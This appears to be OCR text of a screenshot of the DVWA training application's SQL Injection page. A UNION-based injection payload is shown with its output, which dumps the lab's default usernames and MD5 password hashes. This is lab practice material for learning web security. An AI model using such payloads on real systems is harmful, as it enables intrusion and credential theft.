 Activities
Firefox Web Browser
Feb 11 17:39
Vulnerability: SQL Injecti
Brandon Trinkle
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: ' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: ' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: ' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Bob
Smith
smithy